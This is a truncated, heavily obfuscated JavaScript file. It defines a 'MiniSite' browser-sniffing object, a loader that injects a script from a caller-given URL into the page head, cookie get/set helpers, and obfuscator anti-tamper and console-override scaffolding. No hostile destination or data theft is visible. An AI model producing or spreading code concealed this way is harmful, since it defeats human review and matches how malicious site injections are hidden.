_0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return 